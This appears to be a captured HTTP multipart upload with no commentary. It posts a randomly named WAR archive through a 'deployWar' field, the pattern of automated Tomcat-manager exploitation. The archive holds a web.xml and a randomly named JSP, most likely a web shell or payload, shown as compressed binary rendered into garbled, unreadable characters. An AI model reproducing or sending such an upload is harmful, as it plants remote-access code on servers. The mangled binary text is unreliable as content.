 -----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpm
xxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...   @.c.ai.......#....H5..-.Z.
.~.~..2-..^4.ce....b...A2H...  l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c   o..........N...>i.^...u.B.
8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......       j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z
.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C...............@....PK...........r*W....................
..........WEB-INF/PK...........r*W.*.........................&...WEB-INF/web.xmlPK...........r*W..T.D..................
....
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--